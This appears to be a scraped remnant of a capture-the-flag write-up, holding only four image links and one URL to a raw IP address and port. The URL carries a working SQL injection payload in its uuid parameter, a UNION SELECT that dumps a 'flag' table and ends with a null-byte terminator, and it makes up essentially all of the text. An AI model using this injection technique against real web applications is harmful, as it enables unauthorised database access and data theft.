 http://211.103.180.146:10684/start/index.php?uuid=-1' union select 1,(select group_concat(flag) from flag),3,4,5,6;%00